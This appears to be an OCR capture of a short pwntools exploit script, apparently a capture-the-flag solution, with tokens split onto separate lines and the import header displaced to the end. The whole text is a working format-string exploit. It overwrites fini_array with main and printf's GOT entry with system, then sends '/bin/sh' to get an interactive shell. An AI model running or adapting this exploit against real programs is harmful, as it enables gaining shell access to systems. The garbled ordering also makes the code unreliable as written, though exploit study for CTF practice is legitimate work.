
rop
=
ROP(pwnfile)
libc
=
elf.libc
dem
=
'input:\n'
io.recvuntil(dem)
fini_array
=
0x4031D0
main_adrr
=
elf.symbols[
"main"
]
printf_got
=
elf.got[
"printf"
]
system_plt
=
elf.symbols[
"system"
]
payload
=
fmtstr_payload(
6
, {fini_array
:main_adrr , printf_got:system_plt})
io.send(payload)
io.sendafter(dem,b
"/bin/sh\x00"
)
io.interactive()
#!/usr/bin/env python3
# coding=utf-8
from
pwn
import
*